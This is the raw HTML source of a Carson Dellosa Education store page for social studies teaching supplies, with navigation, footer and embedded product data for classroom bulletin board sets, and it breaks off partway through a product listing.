                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/bulletin-board-letters/" data-img="">
                                Bulletin Board Letters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_bargainbookshop_2022__55475.original.jpg">
                                Bargain Bookshop
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/online-exclusive-bundles" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_onlinebundles_2022__80168.original.png">
                                Online Exclusive Bundles
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/sale/featured-offer/">
                    Featured Offer
                </a>
        </li>
        <li class="navPage-subMenu-item has-children overstock">
                <a class="navPage-subMenu-action navPage-subMenu-action--overstock shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/overstock/">
                    Overstock
                </a>
                <ul class="navPage-childList navPage-childList--overstock" id="navPages-7387">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/overstock/overstock/" data-img="">
                                Overstock
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children clearance">
                <a class="navPage-subMenu-action navPage-subMenu-action--clearance shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/clearance/">
                    Clearance
                </a>
                <ul class="navPage-childList navPage-childList--clearance" id="navPages-60">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/clearance/almost-gone/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_clearance%28almostgone%29-2__51389.original.png">
                                Almost Gone
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_barginbookshop__83596.original.png">
                                Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/classroom-decor/" data-img="">
                                Classroom Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/recently-reduced/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_recentlyreduced_2022__01020.original.png">
                                Recently Reduced
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/stickers-incentives/" data-img="">
                                Stickers &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/teaching-supplies/" data-img="">
                                Teaching Supplies
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-brands">
                        <a class="navPages-action navPages-main has-subMenu navPages-brands"
        href="https://www.carsondellosa.com/brands/" >
        Brands
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/evan-moor/">
                    Evan-Moor
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/ixl-learning/">
                    IXL Learning
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/rosetta-stone/">
                    Rosetta Stone
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/carson-dellosa-education/">
                    Carson Dellosa Education
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/key-education-publishing/">
                    Key Education Publishing
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/mark-twain-media/">
                    Mark Twain Media
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/all-brands/rourke-educational-media/">
                    Rourke Educational Media
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/spectrum/">
                    Spectrum
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/all-brands/summer-bridge/">
                    Summer Bridge
                </a>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-shop-all">
                                </li>
    </ul>
    <ul class="navPages-list navPages-bottom">
        <li class="navPages-item">
            <a class="navPages-action navPages-main has-subMenu navPages-"
             href="javascript:void(0)" data-collapsible="navPages-01">
                <span>
                    <svg class="icon icon-support">
                        <use href="#icon-support"/>
                    </svg>
                    Support 
                </span>
            </a>
            <div class="navPage-subMenu" id="navPages-01" aria-hidden="true">
                <ul>
                    <li class="navBar-item phone-number">
                        <a href="tel:800-321-0943" title="800-321-0943">
                            800-321-0943
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center" title="Help Center">
                            Help Center
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center/faq" title="FAQs">
                            FAQs
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center#TrackOrder" title="Track Order">
                            Track Order
                        </a>
                    </li>
                </ul>
            </div>
        </li>
        <li class="navPages-item">
                <a class="navPages-action navPages-main has-subMenu navPages-"
             href="javascript:void(0)" data-collapsible="navPages-03">
                    <span>
                        <svg class="icon icon-account">
                            <use href="#icon-account"/>
                        </svg>
                        Account 
                    </span>
                </a>
                <div class="navPage-subMenu" id="navPages-03" aria-hidden="true">
                    <ul>
                        <li class="navBar-item">
                            <a href="/login.php">
                                Login
                            </a>
                        </li>

                        <li class="navBar-item">
                            <a href="/login.php?action&#x3D;create_account">
                                Join Now
                            </a>
                        </li>
                        <li class="navBar-item">
                            <a href="/rewards/">
                               Rewards
                            </a>
                        </li>
                    </ul>
                </div>
        </li>
    </ul>
</nav>


    </div>
    <div data-content-region="header_navigation_bottom--global"><div data-layout-id="f5ac93a8-e873-49c3-8180-aecb05e8ae9f">       <div data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f" data-layout-name="Layout">
    <style data-container-styling="4f4e382e-13ea-4736-a277-a24132cc191f">
        [data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781">
        <style data-column-styling="6a2a9228-42b9-4dc5-a24c-807c4f648781">
            [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" data-currency-code="USD">
     

        <div class="container nopl">
    
                <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                    
                    {
                        "@type": "ListItem",
                        "position": 0,
                        "item": {
                            "@id": "https://www.carsondellosa.com/",
                            "name": "Home"
                        }
                    } 
                    ,
                    {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                            "@id": "https://www.carsondellosa.com/teaching-supplies/",
                            "name": "Teaching Supplies"
                        }
                    } 
                    ,
                    {
                        "@type": "ListItem",
                        "position": 2,
                        "item": {
                            "@id": "https://www.carsondellosa.com/teaching-supplies/subjects",
                            "name": "Subjects"
                        }
                    } 
                    ,
                    {
                        "@type": "ListItem",
                        "position": 3,
                        "item": {
                            "@id": "https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/",
                            "name": "Social Studies"
                        }
                    } 
            ] 
        }
    </script>


<nav aria-label="Breadcrumb">
    <ol class="breadcrumbs is-active--social-studies">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/teaching-supplies/"
                       
                    >
                        <span>Teaching Supplies</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/teaching-supplies/subjects"
                       
                    >
                        <span>Subjects</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/"
                       aria-current="page"
                    >
                        <span>Social Studies</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement":
        [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@id": "https://www.carsondellosa.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@id": "https://www.carsondellosa.com/teaching-supplies/",
                    "name": "Teaching Supplies"
                }
            },
            {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@id": "https://www.carsondellosa.com/teaching-supplies/subjects",
                    "name": "Subjects"
                }
            },
            {
                "@type": "ListItem",
                "position": 4,
                "item": {
                    "@id": "https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/",
                    "name": "Social Studies"
                }
            }
        ]
    }
    </script>
        <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1000x1000/c/cat_social%20studies_2022__26502.original.png" alt="Social Studies"  data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/80w/c/cat_social%20studies_2022__26502.original.png"
data-srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/80w/c/cat_social%20studies_2022__26502.original.png 80w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/160w/c/cat_social%20studies_2022__26502.original.png 160w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/320w/c/cat_social%20studies_2022__26502.original.png 320w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/640w/c/cat_social%20studies_2022__26502.original.png 640w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/960w/c/cat_social%20studies_2022__26502.original.png 960w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1280w/c/cat_social%20studies_2022__26502.original.png 1280w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1920w/c/cat_social%20studies_2022__26502.original.png 1920w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/2560w/c/cat_social%20studies_2022__26502.original.png 2560w"

class="lazyload category-image"

 />
        <h1 class="category-ph page-heading">Social Studies</h1>
        <div data-content-region="category_below_header"></div>
    <div class="category-desc category-desc-desktop"><p>Our collection of social studies teaching supplies has everything you need to supplement your social studies curriculum. You'll find workbooks, flash cards, bulletin board sets, charts, and more. Our products cover a wide array of topics for all grade levels, including World History, U.S. History, cultures, geography, community, citizenship, government, and more.</p></div>
    <div class="page category">
            <div class="category-desc-desktop" id="isp_search_result_page"></div>
            <!-- Customer updated scripts-->
            <script class="fast-simon-script">var STORE_UUID = "875a63f3-bd49-4369-b5fb-37dff4ac8f37";var STORE_ID = 1; var FAST_SEARCH_HANDLE = "/search-results/";var CATEGORY_ID = "74"</script>
            <div id="fast-simon-serp-app" style="display:block;color: initial;background: initial"></div>
            <script src="https://static-grid.fastsimon.com/init.min.js" fetchpriority="high" async></script>
            <!-- End Customer updated scripts-->
            <div class="category-loading loadingOverlay"></div>
            <!-- Customer added main element (missed closing main tag; added in) -->
    </div>
    <div class="category-desc category-desc-mobile"><p>Our collection of social studies teaching supplies has everything you need to supplement your social studies curriculum. You'll find workbooks, flash cards, bulletin board sets, charts, and more. Our products cover a wide array of topics for all grade levels, including World History, U.S. History, cultures, geography, community, citizenship, government, and more.</p></div>
    <!-- Customer removed include -->
    <div data-content-region="category_product_below_content"></div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
        <footer class="footer" role="contentinfo">
    <div class="container">
        
        <div class="mobile-footer-top">
            <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/uploaded_images/2019-carson-dellosa-bw.png" class="mobile-footer-logo" alt="CarsonDellosa.com" title="CarsonDellosa.com" width="140px" height="140px">
        </div>

        <section class="footer-info">
            <!--w-3-->
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                Customer Service
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="/customer-service/help-center#TrackOrder">Track My Order</a>
                                    </li>
                                    <li>
                                        <a href="/customer-service/help-center#Shipping">Shipping</a>
                                    </li>
                                    <li>
                                        <a href="/customer-service/help-center#Returns">Returns</a>
                                    </li>
                                    <li>
                                        <a href="/ebook-faq/">Digital Purchases</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/customer-service/help-center">Help Center</a>
                                    </li>
                                    <li>
                                        <a href="/faq/">Frequently Asked Questions</a>
                                    </li>
                            </ul>
                        </article>
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                About Us
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="https://www.carsondellosa.com/about-us/who-we-are/">Who We Are</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/career-opportunities">Join Our Team</a>
                                    </li>
                                    <li>
                                        <a href="/blogs-articles/">Blog</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/press-releases/">Press</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/rewards/">Spark Rewards</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/affiliate-program/">Affiliate Program</a>
                                    </li>
                                    <li>
                                        <a href="/international-learning-resources/">International Retail</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/school/">School Orders</a>
                                    </li>
                            </ul>
                        </article>
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                Our Brands
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="/brands/carson-dellosa-education/">Carson Dellosa</a>
                                    </li>
                                    <li>
                                        <a href="/evan-moor/">Evan-Moor</a>
                                    </li>
                                    <li>
                                        <a href="/ixl/">IXL Learning</a>
                                    </li>
                                    <li>
                                        <a href="/key-education-special-learning">Key Education</a>
                                    </li>
                                    <li>
                                        <a href="/brands/mark-twain-media/">Mark Twain Media</a>
                                    </li>
                                    <li>
                                        <a href="/rosetta-stone-picture-dictionaries/">Rosetta Stone</a>
                                    </li>
                                    <li>
                                        <a href="/rourke-educational-media-carson-dellosa-education/">Rourke Educational Media</a>
                                    </li>
                                    <li>
                                        <a href="/spectrum-workbooks/">Spectrum</a>
                                    </li>
                                    <li>
                                        <a href="/summer-bridge-activities/">Summer Bridge</a>
                                    </li>
                            </ul>
                        </article>


            <article class="footer-info-col" data-section-type="newsletterSubscription">
                <img class="lazyload footer-desktop-logo" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/uploaded_images/2019-carson-dellosa-bw.png" alt="CarsonDellosa.com" title="CarsonDellosa.com"  width="140px" height="140px">
                <h3 class="footer-info-heading">Sign Up For Emails</h3>
                <p class="subscribe-intro">Get $10 off your next $40 order, along with information on the latest products and promotions.</p>
                
                <div class="newsletter-wrapper">
                    <input type="text" id="amf-input-email_2" class="form-input-subscribe" placeholder="Email Address" value="">
                    <a title="Subscribe" onclick="saveValues()" href="/email-sign-up/" class="button-subscribe"><img src="https://store-swdvv2w64y.mybigcommerce.com/content/paper-plane.svg"/ alt="Subscribe to email"></a>
                </div>

                <script>
                    function saveValues() { localStorage._user = document.getElementById("amf-input-email_2").value; }
                    function loadValues() { document.getElementById("amf-input-email_2").value = localStorage._user; }
                </script>

                    <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/CarsonDellosa"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/carsondellosa/"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="https://www.pinterest.com/carsondellosa/"
                    target="_blank"
                    rel="noopener"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/user/CarsonDellosaPub"
                    target="_blank"
                    rel="noopener"
                    title="Youtube"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>
            </article>
        </section>

        <div class="footer-copyright">
            <div class="footer-links">
                <div class="footer-links-item--left">
                    <div id="GTS_CONTAINER"></div>
                </div>
                <div class="footer-links-spacer"></div>
                <!-- <div class="footer-links-item--right">
                    <script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?style=invert&code=b6a4b313a8c94214974d8835d6a7e6e9"></script>
                </div> -->
            </div>

            <div class="footer-copyright-right">
                <p>We accept the following payment methods:</p>
                        <ul class="footer-payment-icons" aria-label="Payment icons">
            <li>
                <img src="https://store-swdvv2w64y.mybigcommerce.com/content/visa.svg" alt="Visa"/>
            </li>
            <li>
                 <img src="https://store-swdvv2w64y.mybigcommerce.com/content/mastercard.svg" alt="Mastercard"/>
            </li>
            <li>
                <img src="https://store-swdvv2w64y.mybigcommerce.com/content/american-express.svg" alt="American Express"/>
            </li>
            <li>
                   <img src="https://store-swdvv2w64y.mybigcommerce.com/content/discover.svg" alt="Discover"/>
               <!-- <svg class="footer-payment-icon"><use href="#icon-logo-discover"></use></svg> -->
            </li>
        </ul>
            </div>

            <div class="footer-copyright-left">
                <a class="footer-copyright-item" href="https://www.carsondellosa.com/?sp_open_privacyCenter=true">Cookie Settings</a> 
                <a class="footer-copyright-item" href="/terms-and-conditions/">Terms &amp; Conditions</a> 
                <a class="footer-copyright-item" href="/privacy-policy/">Privacy Policy</a> 
                <a class="footer-copyright-item" href="/copyright-permission/">Copyright Permission</a> 
                <!--<a class="footer-copyright-item" href="tel:1800-321-0943">P: 800-321-0943</a> -->
                <span class="powered-by">&copy; 2026 Carson Dellosa Education</span>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Teaching Supplies\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/\"},{\"name\":\"Subjects\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/subjects\"},{\"name\":\"Social Studies\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/\"}],\"categoryProducts\":[{\"id\":8847,\"sku\":\"410052\",\"name\":\"The Civil War Time Line Mini Bulletin Board Set Grade 6-12\",\"url\":\"https://www.carsondellosa.com/410052--the-civil-war-time-line-mini-bulletin-board-set-grade-6-12-410052/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"The perfect addition to your social studies classroom, The Civil War Time Line features significant events from the Civil War, including battles, weapons, and leaders from the north and south.This history mini bulletin board set includes:8 strips (21\\\" x...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8847/2252100/410052__36918.1755187384.jpg?c=2\",\"alt\":\"The Civil War Time Line Mini Bulletin Board Set image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":384,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.30 LBS\",\"value\":0.3},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470774,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470775,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470776,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470777,\"name\":\"spec-Product Detail\",\"value\":\"Mini Bulletin Board Set\"},{\"id\":8470778,\"name\":\"Page Count\",\"value\":\"8 strips\"},{\"id\":8470779,\"name\":\"Age Grade\",\"value\":\"Grade 6-12 / Ages 11-18\"},{\"id\":8496723,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8496724,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8496725,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8496726,\"name\":\"Grades\",\"value\":\"High School\"},{\"id\":8540392,\"name\":\"spec-Author\",\"value\":\"Mark Twain Media\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8847/2252100/410052__36918.1755187384.jpg?c=2\",\"alt\":\"The Civil War Time Line Mini Bulletin Board Set image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$7.99\",\"value\":7.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8847\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Shop by Grade/All Grades/High School\",\"Brands/Mark Twain Media\",\"Classroom Decorations/Categories/Bulletin Board Sets/Educational Bulletin Board Sets\",\"Teaching Supplies/Categories/Educational Décor\"]},{\"id\":7529,\"sku\":\"1954\",\"name\":\"World Landmarks and Locales Topper Bulletin Board Set Grade 4-8\",\"url\":\"https://www.carsondellosa.com/1954--world-landmarks-and-locales-topper-bulletin-board-set-grade-4-8-1954/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Take students on a trip around the world with this bulletin board topper set full of interesting world destinations.This colorful social studies bulletin board set includes these pieces:10 panels (8.5\\\" tall each, 20&#8217 long when assembled) which...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7529/2248833/1954__69333.1755184495.jpg?c=2\",\"alt\":\"World Landmarks and Locales Topper Bulletin Board Set image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":28,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.82 LBS\",\"value\":0.82},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469338,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469339,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469340,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469341,\"name\":\"spec-Product Detail\",\"value\":\"Bulletin Board Set\"},{\"id\":8469342,\"name\":\"Page Count\",\"value\":\"10 pieces\"},{\"id\":8469343,\"name\":\"Age Grade\",\"value\":\"Grade 4-8 / Ages 9-14\"},{\"id\":8498410,\"name\":\"spec-Subjects\",\"value\":\"Social Studies\"},{\"id\":8498411,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8498412,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8498413,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8498414,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8538647,\"name\":\"spec-Author\",\"value\":\"Mark Twain Media\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7529/2248833/1954__69333.1755184495.jpg?c=2\",\"alt\":\"World Landmarks and Locales Topper Bulletin Board Set image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$14.99\",\"value\":14.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7529\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Social Studies\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Classroom Decorations/Categories/Bulletin Board Sets/Educational Bulletin Board Sets\",\"Teaching Supplies/Categories/Educational Décor\"]},{\"id\":11512,\"sku\":\"404246-EB\",\"name\":\"U.S. History Puzzles, Book 